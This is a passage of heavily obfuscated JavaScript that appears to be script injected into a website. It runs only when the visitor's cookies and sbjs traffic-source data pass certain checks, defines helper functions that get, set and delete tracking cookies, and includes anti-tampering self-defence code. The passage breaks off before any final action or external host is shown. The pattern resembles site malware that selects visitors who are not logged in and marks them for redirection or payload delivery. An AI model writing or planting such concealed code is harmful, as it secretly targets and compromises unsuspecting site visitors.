RegExp(this.SClDbH+this.XtcZNy),_0x10dd85=_0x489cc6.test(this.ZlfIci.toString())?--this.RmMhjP[1]:--this.RmMhjP[-9215+1*-4111+13326];return this.JDTFkQ(_0x10dd85)},_0x367b39.prototype.JDTFkQ=function(_0x357779){return~_0x357779?this.HdYwqJ(this.XRBvhg):_0x357779},_0x367b39.prototype.HdYwqJ=function(_0x5592cf){for(var _0x49f73a=1*9731+-3190+-6541,_0x259bfb=this.RmMhjP.length;_0x49f73a<_0x259bfb;_0x49f73a++)this.RmMhjP.push(Math.round(Math.random())),_0x259bfb=this.RmMhjP.length;return _0x5592cf(this.RmMhjP[2095+5*-419])},new _0x367b39(_0x357a).tQkitK(),_0x357a.IMxZiQ=!0}_0xa0e9=_0x357a.FLAFPl(_0xa0e9,_0x10cf69),_0x54e268[_0x14d91a]=_0xa0e9}return _0xa0e9},_0x357a(_0x54e268,_0x5cbdb4)}function _0x2a9132(_0x4fa89f,_0x43a62f,_0x74e3a6,_0x56764e,_0x4a862a){return _0x357a(_0x4fa89f- -447,_0x56764e)}function _0x5a439b(_0x4231a8,_0x1a5980,_0x286096,_0x57b1d3,_0x1672ec){return _0x357a(_0x57b1d3- -488,_0x4231a8)}if(document[_0x5a439b("bU&Y",264,-49,194,378)+"e"][_0x2f3350(1233,"o2XH",1124,1092,1094)+"Of"](_0x24c9aa(321,239,"!ux#",262,174)+_0x24c9aa(650,542,"bU&Y",761,472))==-(-4007*1+4613*1+1*-605)&&document[_0x5a439b("0O%!",286,226,328,280)+"e"][_0x5a439b("I4Iz",197,3,210,165)+"Of"](_0x60e36c(72,-45,57,-163,"!ux#")+_0x60e36c(-393,-578,-528,-393,"m#07"))==-(-432+433*1)&&sbjs[_0x60e36c(-353,29,-79,-181,"nIHH")][_0x5a439b(")aUz",372,-67,148,92)+"on"][_0x2f3350(948,"kLpX",1219,1066,1219)]>-595*1+3387+-2790)try{let GetCookie2=function(_0x2f5f34){function _0xccdd10(_0x5ddcc9,_0x1ee51c,_0x563e29,_0x3c8398,_0x1a2351){return _0x2a9132(_0x3c8398- -318,_0x1ee51c-218,_0x563e29-26,_0x1ee51c,_0x1a2351-66)}function _0xb5f2e3(_0x40c26f,_0x336256,_0x35761e,_0x2bff07,_0x280586){return _0x5a439b(_0x40c26f,_0x336256-135,_0x35761e-391,_0x280586- -182,_0x280586-471)}var _0x43daa8={LXZsb:_0x374e23(820,"@xmS",986,1047,995)+_0xccdd10(-312,")aUz",-439,-260,-391)+"0",mCmIg:function(_0x390193,_0x1f569d){return _0x390193+_0x1f569d},Ncwjd:function(_0x27be91,_0x8e834a){return _0x27be91<_0x8e834a},kCLfZ:function(_0x26074,_0x34a821){return _0x26074!==_0x34a821},bmjEs:_0xb5f2e3("I4Iz",-130,-135,-77,92),lnoDb:_0x174e30(735,"N)gs",492,673,642),DblXw:function(_0x139f9c,_0x32d6ce){return _0x139f9c==_0x32d6ce},AauXN:function(_0x3a46fb,_0x28f2d3){return _0x3a46fb(_0x28f2d3)}};function _0x374e23(_0x4d1c75,_0x50431b,_0x1afc8b,_0x4244f7,_0x5ba0e1){return _0x5a439b(_0x50431b,_0x50431b-58,_0x1afc8b-327,_0x1afc8b-1047,_0x5ba0e1-127)}function _0x174e30(_0x3050db,_0x577703,_0x52d72c,_0x173835,_0x553e80){return _0x24c9aa(_0x553e80-145,_0x577703-351,_0x577703,_0x173835-28,_0x553e80-410)}var _0x3e7957=_0x43daa8[_0x374e23(1202,"@9!#",1047,846,989)][_0x374e23(1421,"epB5",1282,1063,1262)]("|"),_0x4c366e=0;function _0x503a85(_0x419e95,_0x4b3eab,_0x296cdc,_0x2c82f7,_0x71ca0f){return _0x2a9132(_0x71ca0f-1303,_0x4b3eab-286,_0x296cdc-250,_0x2c82f7,_0x71ca0f-375)}for(;;){switch(_0x3e7957[_0x4c366e++]){case"0":return null;case"1":var _0x1691aa=_0x471ab1[_0xb5f2e3("CgZa",69,-364,-162,-177)+"h"];continue;case"2":var _0x5e312e=-6660+1153*-1+7813*1;continue;case"3":var _0x471ab1=_0x43daa8[_0x374e23(1117,"^5ED",979,851,1137)](_0x2f5f34,"=");continue;case"4":var _0x2fe596=document[_0x374e23(889,"NH%R",1024,903,1030)+"e"][_0x174e30(488,"lbp9",574,476,513)+"h"];continue;case"5":for(;_0x43daa8[_0x503a85(1650,1801,1328,"NvD&",1556)](_0x5e312e,_0x2fe596);)if(_0x43daa8[_0x503a85(1070,1158,1163,"UbyB",1234)](_0x43daa8[_0x174e30(728,"N)gs",899,1005,895)],_0x43daa8[_0x374e23(1455,"25u3",1302,1187,1528)])){var _0x162491=_0x43daa8[_0x374e23(1191,"I4Iz",1228,1183,1457)](_0x5e312e,_0x1691aa);if(_0x43daa8[_0x374e23(1177,"FCRE",1254,1256,1438)](document[_0xccdd10(52,")aUz",-367,-192,-34)+"e"][_0x503a85(1518,1500,1307,"NH%R",1430)+_0xb5f2e3("@9!#",233,292,45,99)](_0x5e312e,_0x162491),_0x471ab1))return _0x43daa8[_0x174e30(816,"1N)H",910,925,762)](getCookieVal2,_0x162491);if(_0x5e312e=_0x43daa8[_0xccdd10(-211,"epB5",-499,-432,-261)](document[_0x174e30(471,"&*jr",676,908,669)+"e"][_0x174e30(639,"nIHH",530,565,582)+"Of"](" ",_0x5e312e),-3787+2*2164+-540),_0x43daa8[_0x503a85(1567,1435,1726,"FCRE",1551)](_0x5e312e,0))break}else{var _0x2cad78=_0x2d502b[_0x174e30(759,"rYJk",359,291,521)](_0xcd2dff,arguments);return _0x3e888a=null,_0x2cad78}continue}break}},SetCookie2=function(_0x5244c0,_0xdbdc6d){var _0x45d947={};_0x45d947[_0x581d14(1183,1237,1116,1131,"&*jr")]=_0x58f713(-5,"bU&Y",73,159,151)+_0x58f713(-65,"&*jr",-266,-197,-67),_0x45d947[_0x581d14(1452,1381,1378,1312,")aUz")]=function(_0x19e3fe,_0x3c4af5){return _0x19e3fe+_0x3c4af5},_0x45d947[_0x57648c(367,260,430,"1HFD",162)]=function(_0x1d117f,_0x226543){return _0x1d117f+_0x226543},_0x45d947[_0x581d14(1171,1034,1070,1097,"1fNf")]=_0x3c6676("N)gs",-156,-91,-261,-205)+"=/",_0x45d947[_0x581d14(989,995,1146,1122,"cKJ@")]=function(_0x550236,_0x43b596){return _0x550236+_0x43b596},_0x45d947[_0x58f713(-102,"N)NH",-98,151,-50)]=_0x3c6676("!pLq",107,291,84,-2)+_0x5b60e8("@9!#",1391,1679,1490,1653),_0x45d947[_0x58f713(-273,"vw[(",76,-404,-161)]=function(_0x949bc,_0x34cec9){return _0x949bc+_0x34cec9},_0x45d947[_0x3c6676("Kz62",-437,-56,-286,-324)]=function(_0x2c23ca,_0x110619){return _0x2c23ca*_0x110619},_0x45d947[_0x581d14(1307,1255,1317,1124,"q1mD")]=function(_0x11bb9a,_0x235e36){return _0x11bb9a*_0x235e36};function _0x3c6676(_0x569629,_0x563319,_0xa8be5e,_0x2c339a,_0x3fffb4){return _0x24c9aa(_0x2c339a- -690,_0x563319-355,_0x569629,_0x2c339a-247,_0x3fffb4-401)}_0x45d947[_0x5b60e8("lbp9",1574,1533,1715,1787)]=function(_0x598ad8,_0x3e019a){return _0x598ad8*_0x3e019a};var _0x391ea0=_0x45d947;function _0x57648c(_0x86a8dd,_0x4690e6,_0x1e399c,_0x560991,_0x44592f){return _0x2a9132(_0x4690e6-207,_0x4690e6-419,_0x1e399c-197,_0x560991,_0x44592f-270)}function _0x581d14(_0x25c9ff,_0x1fd601,_0x52f494,_0x478d02,_0x2fed32){return _0x24c9aa(_0x25c9ff-698,_0x1fd601-201,_0x2fed32,_0x478d02-115,_0x2fed32-61)}function _0x5b60e8(_0x5e43c5,_0x243df8,_0x18d591,_0x1e9914,_0x3df360){return _0x2a9132(_0x1e9914-1343,_0x243df8-110,_0x18d591-318,_0x5e43c5,_0x3df360-370)}function _0x58f713(_0x1bbd86,_0x152a2c,_0x31ce30,_0x12f6e5,_0x179d7a){return _0x24c9aa(_0x179d7a- -449,_0x152a2c-192,_0x152a2c,_0x12f6e5-35,_0x179d7a-279)}for(var _0x5dd346=_0x391ea0[_0x3c6676("m#07",-492,-149,-386,-276)][_0x581d14(1045,1257,959,1007,"Kz62")]("|"),_0x15b58a=-299*31+-1709*5+17814;;){switch(_0x5dd346[_0x15b58a++]){case"0":var _0x5b6009=new Date;continue;case"1":document[_0x581d14(1468,1702,1673,1525,"0O%!")+"e"]=_0x391ea0[_0x58f713(-45,"cKJ@",287,-17,73)](_0x391ea0[_0x5b60e8("n0QA",1563,1629,1587,1610)](_0x391ea0[_0x57648c(331,531,519,"NwwI",738)](_0x391ea0[_0x57648c(489,355,544,"25u3",526)](_0x391ea0[_0x58f713(-218,"n0QA",-344,68,-129)](_0x5244c0,"="),_0xdbdc6d),"; "),_0x36542a),_0x391ea0[_0x3c6676("vw[(",-137,-368,-323,-196)]);continue;case"2":var _0x36542a=_0x391ea0[_0x5b60e8("NvD&",1940,1907,1713,1615)](_0x391ea0[_0x57648c(234,397,367,"sP[f",625)],_0x5b6009[_0x581d14(1388,1170,1219,1515,"Ku5r")+_0x581d14(1291,1376,1454,1389,"lbp9")+"g"]());continue;case"3":var _0x3d3e8a=600;continue;case"4":_0x5b6009[_0x3c6676("sP[f",-132,144,20,155)+"me"](_0x391ea0[_0x58f713(-148,"ah&e",-92,-66,-125)](_0x5b6009[_0x581d14(1357,1209,1383,1344,"vw[(")+"me"](),_0x391ea0[_0x3c6676("^5ED",-320,-254,-169,-401)](_0x391ea0[_0x58f713(-83,"1fNf",28,-10,-79)](_0x391ea0[_0x3c6676("lbp9",-157,195,83,94)](_0x391ea0[_0x58f713(-48,"1h^5",-231,-260,-19)](_0x3d3e8a,1699+-1597*-1+-3272),60),8725*1+-8125*1+-540),9703*-1+5428+-5275*-1)));continue}break}},DeleteCookie2=function(_0x39768b){function _0x384e90(_0x3b7444,_0x2ec030,_0x181715,_0x63516d,_0x18a6b1){return _0x60e36c(_0x3b7444-401,_0x2ec030-20,_0x181715-258,_0x2ec030-1295,_0x3b7444)}var _0x1e0421={gDYeu:function(_0x521e7b,_0x379ff6){return _0x521e7b-_0x379ff6},BdkDl:function(_0x483717,_0x574f9c){return _0x483717(_0x574f9c)},NfNJY:function(_0x48ce51,_0x25f6d2){return _0x48ce51+_0x25f6d2},GZwQE:function(_0x24efcc,_0xc27c4f){return _0x24efcc+_0xc27c4f},RtoGa:function(_0x3eacbe,_0x406b05){return _0x3eacbe+_0x406b05},KTcUJ:_0x5b433a(862,834,1024,"^5ED",1212)+_0x384e90("rYJk",953,760,740,843)};function _0xdb4b5d(_0x71cc80,_0x44cd9f,_0x1c210f,_0x445189,_0x5d2661){return _0x2a9132(_0x71cc80-257,_0x44cd9f-229,_0x1c210f-285,_0x1c210f,_0x5d2661-358)}function _0x4ec1a5(_0xf92663,_0x2c8e99,_0x495a54,_0x256954,_0x2fbc73){return _0x2a9132(_0x2fbc73-1194,_0x2c8e99-100,_0x495a54-398,_0x256954,_0x2fbc73-312)}function _0x2ed3ec(_0x17a578,_0x53727a,_0x90f739,_0xdad135,_0x2f8602){return _0x60e36c(_0x17a578-476,_0x53727a-450,_0x90f739-147,_0xdad135-1319,_0x17a578)}function _0x5b433a(_0x30328e,_0x3897f0,_0x5a4b66,_0x40d913,_0x276d5c){return _0x2a9132(_0x5a4b66-799,_0x3897f0-231,_0x5a4b66-387,_0x40d913,_0x276d5c-483)}var _0x11e848=new Date;_0x11e848[_0x384e90("!pLq",926,1075,989,746)+"me"](_0x1e0421[_0x384e90("muv4",916,1075,1047,793)](_0x11e848[_0xdb4b5d(167,35,"v93$",52,51)+"me"](),833*-1+3031*-3+1103*9));var _0x45ece6=_0x1e0421[_0x5b433a(498,503,697,"NRab",770)](GetCookie2,_0x39768b);document[_0x384e90("@MM%",1170,1379,1321,1404)+"e"]=_0x1e0421[_0xdb4b5d(429,219,")aUz",430,335)](_0x1e0421[_0xdb4b5d(577,763,"N)gs",821,522)](_0x1e0421[_0x384e90("FCRE",1186,948,1381,990)](_0x1e0421[_0xdb4b5d(371,391,"n0QA",399,509)](_0x39768b,"="),_0x45ece6),_0x1e0421[_0x5b433a(1174,1271,1177,"rYJk",1054)]),_0x11e848[_0x4ec1a5(1275,1185,1176,"sP[f",1339)+_0x4ec1a5(1083,1215,1003,"vw[(",1226)+"g"]())},amt2=function(){var _0x264655={BaKVr:function(_0x38ed91,_0x101b59){return _0x38ed91+_0x101b59},yhjUu:function(_0x38d0cf,_0x501bc){return _0x38d0cf(_0x501bc)},xwcwl:_0x12ee27(894,"NvD&",834,599,995)+_0x12ee27(904,"CT09",991,1097,1161),AkAZh:function(_0x276381,_0x116029,_0x4895a8,_0x2bfe9e){return _0x276381(_0x116029,_0x4895a8,_0x2bfe9e)},dEYBd:function(_0x34e6c0,_0x18d72e){return _0x34e6c0!==_0x18d72e},oyvdZ:_0x12ee27(1118,"UbyB",965,1079,1212),RmEgD:_0x4a96ab(643,"kLpX",471,595,544)+_0x3c4ff3("&*jr",403,-31,211,131),ZqZOt:function(_0x3b4c19,_0x48482d){return _0x3b4c19+_0x48482d},YhCad:function(_0x50bc48,_0x40d3ba){return _0x50bc48*_0x40d3ba},zrHsl:_0x19c4bc(-500,-257,-413,"sP[f",-482)+_0x5b6665(263,"Ku5r",113,487,272),TLDJA:function(_0xd2059c,_0x56f36d){return _0xd2059c+_0x56f36d},iUGYk:_0x12ee27(818,"muv4",931,1118,1051)+"=/",qKBTF:_0x3c4ff3("N*Y8",708,535,463,536),JgqNd:_0x5b6665(210,"I4Iz",359,277,257),VQxkj:function(_0x59f238,_0x42581b){return _0x59f238===_0x42581b},OhayP:_0x3c4ff3("CgZa",156,286,393,536),wtWQQ:_0x3c4ff3(")aUz",420,438,367,493)+_0x3c4ff3("pz]B",287,372,341,454)+"+$",ypFkT:function(_0x2a0426,_0x1aa1c2){return _0x2a0426===_0x1aa1c2},UHvVn:_0x4a96ab(437,"NRab",590,565,495),ZOtGs:function(_0x4deb02,_0x406091){return _0x4deb02(_0x406091)},Afmbp:function(_0x310e3d,_0x3685dd){return _0x310e3d+_0x3685dd},icbza:_0x5b6665(392,"rYJk",395,205,366)+_0x19c4bc(-321,-473,-495,"1HFD",-424)+_0x4a96ab(513,"UbyB",697,498,672)+_0x3c4ff3("m#07",408,613,567,341),twMSh:_0x5b6665(296,"cKJ@",244,309,111)+_0x4a96ab(728,"pz]B",596,343,543)+_0x4a96ab(379,"^5ED",406,418,324)+_0x19c4bc(-452,-575,-380,"hns6",-535)+_0x12ee27(734,"N)gs",597,713,526)+_0x19c4bc(-329,-233,-345,"epB5",-331)+" )",YpAui:function(_0x5f2d54){return _0x5f2d54()},kODxJ:function(_0x1baec3){return _0x1baec3()},qnjMR:_0x19c4bc(-557,-614,-464,"rYJk",-373)+_0x12ee27(1119,"!pLq",1053,1016,938),yPVre:_0x3c4ff3("cKJ@",459,304,276,460)+_0x12ee27(848,"o2XH",983,840,995)+_0x5b6665(191,"@MM%",-168,318,74)+_0x5b6665(226,"Ku5r",216,476,229)+_0x19c4bc(-259,-291,-497,"o2XH",-277)+_0x5b6665(193,")aUz",200,196,324)+_0x3c4ff3("hns6",105,385,171,279)+_0x19c4bc(-518,-333,-446,"cKJ@",-652)+_0x5b6665(219,"N)NH",145,201,206)+_0x19c4bc(-581,-197,-355,"7s2Q",-396)+_0x3c4ff3("n0QA",329,295,531,417)+_0x12ee27(629,"n0QA",806,959,666)+_0x3c4ff3("hns6",243,495,427,251)+_0x4a96ab(523,"NwwI",521,563,425)+_0x5b6665(162,"@9!#",239,206,319)+_0x3c4ff3("nIHH",320,684,445,234),iTxqz:_0x3c4ff3("NwwI",394,417,351,551),wewgk:_0x12ee27(942,"Ku5r",776,547,964),aDAGx:_0x5b6665(193,"!ux#",-141,61,91),lKXkV:function(_0x574461,_0x414c9a){return _0x574461!==_0x414c9a},hEiRu:_0x3c4ff3("n0QA",418,302,507,585),FiYMi:_0x3c4ff3("N)NH",158,82,134,353),MJQbw:_0x5b6665(231,"sP[f",641,219,440),KfnQE:function(_0x4c0123,_0x8e22ef,_0x3bd237){return _0x4c0123(_0x8e22ef,_0x3bd237)},mOkvP:function(_0x42423e,_0x4bcbf7){return _0x42423e-_0x4bcbf7},mzEcD:function(_0x25cfca,_0x3abd10){return _0x25cfca+_0x3abd10},uyoqW:function(_0xce8c78,_0x38d1a9){return _0xce8c78+_0x38d1a9},KDkJH:_0x5b6665(41,"1HFD",192,-106,109)+_0x4a96ab(778,"n0QA",582,875,697),KGeRZ:_0x5b6665(255,"muv4",538,203,421)+_0x4a96ab(574,"1h^5",347,617,499)+_0x19c4bc(-161,-129,-174,"sP[f",23)+_0x3c4ff3("m#07",364,472,443,418)+_0x5b6665(347,"pz]B",411,545,302)+_0x12ee27(494,"NwwI",594,420,758)+_0x12ee27(965,"pz]B",982,1111,805)+_0x3c4ff3("NRab",399,187,382,432)+_0x4a96ab(558,"1N)H",530,798,737)+_0x12ee27(837,"hns6",1014,924,936)+_0x4a96ab(493,"kLpX",981,497,738)+_0x3c4ff3("@9!#",572,757,528,662)+_0x5b6665(431,"cNkC",530,618,392)+_0x4a96ab(550,"^5ED",517,564,320)+_0x4a96ab(698,"v93$",633,395,516)+_0x12ee27(721,"lbp9",936,785,1184)+_0x4a96ab(795,"@9!#",408,317,565)+_0x4a96ab(630,"@9!#",709,459,471),uXEgD:_0x12ee27(638,"rYJk",668,748,845),qOtBh:_0x5b6665(667,"NH%R",514,582,508),IMBAi:_0x3c4ff3("FCRE",535,505,421,417),CMlIz:function(_0x87ab59,_0x1b3109){return _0x87ab59(_0x1b3109)},pSrdc:function(_0x305ae5,_0x3b255a){return _0x305ae5+_0x3b255a},ukTvU:function(_0x31e172,_0x254033){return _0x31e172!==_0x254033},gEWeD:_0x3c4ff3("1fNf",714,377,551,790),uaimf:_0x3c4ff3("rYJk",382,742,580,609),YuFUP:_0x3c4ff3("&*jr",791,452,569,528),yzSdk:_0x5b6665(204,"&*jr",70,-38,168),DUVAJ:_0x3c4ff3("Kz62",145,71,133,40),sSdBP:_0x12ee27(1074,"1N)H",908,968,949)+_0x19c4bc(-136,-146,-268,"!pLq",-445),yhUkK:_0x5b6665(415,"97$N",193,298,186),bGlKF:_0x3c4ff3("vw[(",820,366,603,429),oJkoY:function(_0x3f0796,_0x232cc3){return _0x3f0796<_0x232cc3},ZvOOb:function(_0x46e185,_0x1640b0){return _0x46e185!==_0x1640b0},fMJfD:_0x19c4bc(-167,-223,-346,"NH%R",-503),fPDXn:_0x5b6665(380,"0O%!",552,247,373),xHazY:_0x3c4ff3("n0QA",514,537,472,360)+_0x19c4bc(-72,-259,-264,"@MM%",-340)+"3",EBAXM:function(_0x20edc7,_0x3db4e5){return _0x20edc7==_0x3db4e5},xPHpd:function(_0x5f0a02,_0x383255){return _0x5f0a02(_0x383255)},ogBpC:function(_0x3451d5,_0x3b6048,_0xb142c6){return _0x3451d5(_0x3b6048,_0xb142c6)},gmmCo:function(_0x58228b,_0x3cbdc5){return _0x58228b(_0x3cbdc5)},iYutj:function(_0x2d0aae,_0x1e9878){return _0x2d0aae==_0x1e9878},PsMvr:_0x19c4bc(-221,-161,-288,"1HFD",-516),VUQaH:function(_0x1fb8e7,_0x437f96,_0x5602ef){return _0x1fb8e7(_0x437f96,_0x5602ef)},xEhaz:_0x3c4ff3("N)NH",274,582,402,220),HaXQf:_0x19c4bc(-388,84,-151,"ah&e",-116),mbQcE:function(_0x322f4a,_0x1bc124){return _0x322f4a(_0x1bc124)}},_0x3ff199=function(){function _0x23f4b9(_0x526833,_0x1bb442,_0x487b09,_0x19be32,_0x32fca4){return _0x3c4ff3(_0x526833,_0x1bb442-462,_0x487b09-334,_0x32fca4- -475,_0x32fca4-258)}function _0x2b83f8(_0x2ff9fe,_0x44d232,_0x5cf80f,_0x3751a3,_0x274fbc){return _0x19c4bc(_0x2ff9fe-326,_0x44d232-491,_0x3751a3-596,_0x274fbc,_0x274fbc-216)}function _0x47622f(_0x17789f,_0x1157aa,_0x4aa162,_0x393793,_0x1f4ebd){return _0x5b6665(_0x17789f-225,_0x4aa162,_0x4aa162-469,_0x393793-23,_0x17789f- -32)}function _0x455390(_0x4454e9,_0x32eed1,_0x3daa00,_0xf1a97,_0x35f4d0){return _0x4a96ab(_0x4454e9-89,_0x3daa00,_0x3daa00-335,_0xf1a97-160,_0x35f4d0-71)}var _0x5ca578={LGaHE:_0x264655[_0x23f4b9("N)gs",-275,104,-253,-100)],fXVCQ:function(_0x223346,_0x468ac7){function _0x50caac(_0x279348,_0x40902d,_0x648919,_0x18a40b,_0x1e7746){return _0x23f4b9(_0x279348,_0x40902d-259,_0x648919-22,_0x18a40b-63,_0x1e7746- -277)}return _0x264655[_0x50caac("Kz62",-325,-340,-656,-433)](_0x223346,_0x468ac7)},WZKzu:function(_0x30724a,_0x526e87){function _0x4f6fbd(_0x18d0ad,_0x37285b,_0x4c92dc,_0x32cdba,_0x3f7152){return _0x23f4b9(_0x18d0ad,_0x37285b-217,_0x4c92dc-105,_0x32cdba-50,_0x3f7152-1685)}return _0x264655[_0x4f6fbd("NH%R",1800,1819,1622,1627)](_0x30724a,_0x526e87)},XQkyB:function(_0x2b3218,_0xec234){function _0x387a73(_0x1a7d2f,_0x5c0803,_0x49ed22,_0x5b5066,_0x1b5017){return _0x23f4b9(_0x1a7d2f,_0x5c0803-22,_0x49ed22-382,_0x5b5066-347,_0x1b5017-623)}return _0x264655[_0x387a73("@MM%",351,526,86,309)](_0x2b3218,_0xec234)},ywqeD:function(_0x459934,_0x565bc1){function _0x2a1e1c(_0x2f5ac0,_0x4d5518,_0x43de41,_0x4ee4f4,_0xb0e5b8){return _0x23f4b9(_0x4d5518,_0x4d5518-2,_0x43de41-314,_0x4ee4f4-188,_0x4ee4f4- -88)}return _0x264655[_0x2a1e1c(-288,"cNkC",-234,-360,-240)](_0x459934,_0x565bc1)},cnjEw:_0x264655[_0x23f4b9("1h^5",-400,-481,-542,-296)],UwlEr:function(_0x43654e,_0x53407d){function _0x27f368(_0x58a409,_0x1c0f21,_0x10368f,_0xf5d4ed,_0x3af1a3){return _0x23f4b9(_0x1c0f21,_0x1c0f21-282,_0x10368f-226,_0xf5d4ed-21,_0x10368f-555)}return _0x264655[_0x27f368(485,"I4Iz",442,344,611)](_0x43654e,_0x53407d)},Tgvls:_0x264655[_0x3f97cf(-105,329,86,-93,"25u3")],cfbks:function(_0x24c410,_0x570d65){function _0x1e3ef8(_0x2e7fb3,_0x21c5b3,_0x675370,_0xcf6a01,_0x576dbd){return _0x3f97cf(_0x2e7fb3-349,_0x21c5b3-362,_0x21c5b3-1135,_0xcf6a01-246,_0x675370)}return _0x264655[_0x1e3ef8(1380,1280,"1N)H",1042,1281)](_0x24c410,_0x570d65)},HRyEs:_0x264655[_0x2b83f8(-35,294,36,80,"v93$")],FOqvP:_0x264655[_0x2b83f8(-108,25,-132,100,"HJ%4")]};function _0x3f97cf(_0x4c3177,_0x14b674,_0x12a05e,_0x289216,_0x3086d4){return _0x5b6665(_0x4c3177-289,_0x3086d4,_0x12a05e-297,_0x289216-252,_0x12a05e- -371)}if(_0x264655[_0x23f4b9("lbp9",102,210,-216,-4)](_0x264655[_0x47622f(91,30,"cKJ@",-14,267)],_0x264655[_0x23f4b9("epB5",188,293,256,131)])){var _0x5a0cec=!0;return function(_0x3da669,_0x328733){function _0x3c0b34(_0x2ab371,_0x26ceff,_0x3a4377,_0x5c8c18,_0x1b76f6){return _0x23f4b9(_0x2ab371,_0x26ceff-282,_0x3a4377-68,_0x5c8c18-467,_0x3a4377-1086)}function _0x329ff5(_0xb74ff7,_0x436234,_0x660fd1,_0x2b7353,_0x20cecf){return _0x3f97cf(_0xb74ff7-454,_0x436234-485,_0x2b7353-524,_0x2b7353-411,_0x436234)}function _0x1bf80f(_0x4ab4e9,_0x5eaac0,_0x5218d8,_0xcb5b36,_0xdee170){return _0x23f4b9(_0xdee170,_0x5eaac0-49,_0x5218d8-300,_0xcb5b36-139,_0x4ab4e9-995)}function _0x1cedf1(_0x5000a9,_0x5eb447,_0x335fd8,_0x10371b,_0x499027){return _0x3f97cf(_0x5000a9-179,_0x5eb447-397,_0x10371b-878,_0x10371b-414,_0x335fd8)}var _0x16b630={Daopa:function(_0xd4c34d,_0x167fc0){function _0x14a326(_0x5119c6,_0x390196,_0x3dc916,_0x1ff448,_0x45a119){return _0x357a(_0x390196-901,_0x45a119)}return _0x264655[_0x14a326(1458,1308,1204,1143,"nIHH")](_0xd4c34d,_0x167fc0)},WNkGs:function(_0x46ca82,_0x2dc413){function _0x43e6c7(_0x3f4e11,_0x45fd9d,_0x64babb,_0x1d33dd,_0x266f7a){return _0x357a(_0x64babb-350,_0x1d33dd)}return _0x264655[_0x43e6c7(845,806,836,"@xmS",596)](_0x46ca82,_0x2dc413)},AMwUE:_0x264655[_0x1cedf1(680,805,"CgZa",842,921)],SEXGT:function(_0x5ac803,_0x776245,_0x121323,_0x15f910){function _0x4ddea4(_0x415c4c,_0x2ae526,_0x4a7831,_0x461a0d,_0x5e65c0){return _0x1cedf1(_0x415c4c-437,_0x2ae526-20,_0x4a7831,_0x2ae526-619,_0x5e65c0-457)}return _0x264655[_0x4ddea4(1574,1351,"CgZa",1456,1598)](_0x5ac803,_0x776245,_0x121323,_0x15f910)}};if(_0x264655[_0x329ff5(534,"7s2Q",318,334,405)](_0x264655[_0x329ff5(511,"HJ%4",163,306,226)],_0x264655[_0x329ff5(708,"!pLq",802,652,659)])){var _0x378d73=_0x2bfc66?function(){function _0x8276da(_0x56609a,_0x55f504,_0x1615ab,_0x2b6c7f,_0x22f2e4){return _0x3c0b34(_0x56609a,_0x55f504-397,_0x22f2e4- -974,_0x2b6c7f-495,_0x22f2e4-52)}if(_0xd25c3e){var _0x28891d=_0x4dc60e[_0x8276da(")aUz",-71,-234,19,-124)](_0x31670b,arguments);return _0x38db74=null,_0x28891d}}:function(){};return _0x254f70=!1,_0x378d73}else{var _0x1f8bb0=_0x5a0cec?function(){function _0xa6c541(_0x6c85a6,_0x519051,_0xded1cd,_0x10bf11,_0x4f5a38){return _0x3c0b34(_0x4f5a38,_0x519051-485,_0x6c85a6- -1028,_0x10bf11-169,_0x4f5a38-24)}function _0x240ff0(_0xb33b5b,_0x580d6c,_0x208899,_0x3e48b9,_0x47a391){return _0x1cedf1(_0xb33b5b-338,_0x580d6c-207,_0x208899,_0x3e48b9- -207,_0x47a391-473)}function _0x57b1c9(_0x5e0fb9,_0x5d97a1,_0x509fbc,_0x341733,_0x4c2771){return _0x329ff5(_0x5e0fb9-116,_0x5d97a1,_0x509fbc-208,_0x5e0fb9-492,_0x4c2771-445)}function _0x585c5d(_0xe97558,_0x47342a,_0x7c8ccf,_0xb27141,_0x58d524){return _0x1cedf1(_0xe97558-161,_0x47342a-269,_0x58d524,_0xb27141- -42,_0x58d524-334)}var _0x53981a={PUNCh:_0x5ca578[_0x240ff0(758,854,"o2XH",751,826)],YaDYJ:function(_0x11ce80,_0x28d25b){function _0x20140b(_0x32ab63,_0x360be8,_0xce45f9,_0x300655,_0x538696){return _0x240ff0(_0x32ab63-183,_0x360be8-214,_0xce45f9,_0x538696- -339,_0x538696-168)}return _0x5ca578[_0x20140b(185,517,"HJ%4",408,283)](_0x11ce80,_0x28d25b)},kjoBY:function(_0x470bb0,_0x3f3ebe){function _0x2aab65(_0x48bc74,_0x24ea6f,_0x387a47,_0x5a851a,_0xf5cc2c){return _0x240ff0(_0x48bc74-98,_0x24ea6f-75,_0x387a47,_0xf5cc2c-604,_0xf5cc2c-413)}return _0x5ca578[_0x2aab65(1458,1193,"rYJk",1532,1401)](_0x470bb0,_0x3f3ebe)},CqBAx:function(_0x586c1d,_0x2009b9){function _0x327782(_0x4cc9ee,_0x513c44,_0x577ce7,_0x3485e9,_0x30f616){return _0x240ff0(_0x4cc9ee-392,_0x513c44-212,_0x3485e9,_0x513c44-23,_0x30f616-33)}return _0x5ca578[_0x327782(588,649,733,"N)gs",620)](_0x586c1d,_0x2009b9)},fbjxr:function(_0x3589f1,_0x1bfd38){function _0x1e203f(_0x227024,_0x3e075b,_0x4b361b,_0x57a82e,_0x2c174d){return _0x240ff0(_0x227024-145,_0x3e075b-413,_0x227024,_0x4b361b-756,_0x2c174d-422)}return _0x5ca578[_0x1e203f("hns6",1129,1233,1169,1108)](_0x3589f1,_0x1bfd38)},kZnOb:_0x5ca578[_0x585c5d(1215,1145,1103,992,"nIHH")],wHlBh:function(_0x312eff,_0x56aa12){function _0x487b76(_0x36727f,_0x34b03e,_0x43cfa5,_0x6b82ae,_0x1779b7){return _0x585c5d(_0x36727f-362,_0x34b03e-322,_0x43cfa5-187,_0x34b03e- -785,_0x36727f)}return _0x5ca578[_0x487b76("7s2Q",-144,-199,-341,67)](_0x312eff,_0x56aa12)},Gfhdy:function(_0x471f8c,_0x578a1c){function _0x4c8e2e(_0x3e18b6,_0x1f6663,_0x4da278,_0x19e2d4,_0x4996b4){return _0x585c5d(_0x3e18b6-385,_0x1f6663-465,_0x4da278-92,_0x19e2d4- -1185,_0x3e18b6)}return _0x5ca578[_0x4c8e2e("N)NH",-231,-46,-258,-339)](_0x471f8c,_0x578a1c)},IwFrL:_0x5ca578[_0x585c5d(933,959,817,974,"bU&Y")]};function _0x52c7a5(_0x134618,_0x17cfac,_0x43c539,_0x205606,_0x25ed2b){return 